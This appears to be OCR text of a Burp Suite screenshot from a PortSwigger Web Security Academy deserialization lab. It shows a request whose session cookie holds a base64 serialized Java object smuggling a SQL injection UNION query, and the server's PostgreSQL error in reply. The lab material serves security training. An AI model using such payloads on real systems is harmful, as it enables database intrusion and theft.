 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLCB0YWJsZV9uYW1lLE5VTEwsTlVMTCxOVUxMLE5VTEwgRlJPTSBpbmZvcm1hdGlvbl9zY2
hlbWEudGFibGVzIC0t
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
UNION types integer and name cannot be matched
46 Position: 67
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights